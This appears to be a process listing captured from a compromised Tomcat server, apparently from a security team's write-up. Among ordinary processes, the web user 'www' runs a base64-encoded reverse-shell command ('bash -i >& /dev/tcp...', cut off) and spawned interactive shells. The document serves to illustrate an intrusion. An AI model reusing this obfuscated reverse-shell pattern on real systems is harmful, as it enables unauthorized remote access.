 root 21952 0.0 0.0 7916 320 ? S 17:58 0:00 su - app -c export CATALINA_HOME=/usr/lo
www 21953 0.0 0.0 2388 72 ? Ss 17:58 0:00 -sh -c export CATALINA_HOME=/usr/local/t
www 21956 1.6 5.6 2023344 114704 ? Sl 17:58 0:27 /usr/local/openjdk-8/bin/java -Djava.uti
root 22403 0.0 0.6 804720 12444 ? Ssl Mar29 3:18 /usr/local/share/aliyun-assist/2.2.1.157
root 22554 0.0 0.1 17820 2280 ? Ssl Mar29 1:00 /usr/local/share/assist-daemon/assist_da
root 22872 0.0 0.0 0 0 ? I 18:08 0:00 [kworker/0:1]
root 23365 0.0 0.0 0 0 ? I 18:14 0:00 [kworker/u2:2]
www 23663 0.0 0.1 3652 2536 ? S 18:18 0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC
www 23667 0.0 0.1 3868 3272 ? S 18:18 0:00 bash -i
www 23669 0.0 0.1 3868 3244 ? S 18:18 0:00 bash -i
root 24069 0.0 0.3 107988 7104 ? Ss 18:23 0:00 sshd: root@pts/0
root 24129 0.0 0.2 22652 4920 pts/0 Ss+ 18:23 0:00 -bash
root 24377 0.0 0.3 107988 7020 ? Ss 18:26 0:00 sshd: root@pts/
root 24427 0.2 0.2 22652 4904 pts/1 Ss 18:26 0:00 -bash
root 24445 0.0 0.1 39664 3408 pts/1 R+ 18:26 0:00 ps -aux
WgpSec狼组安全团队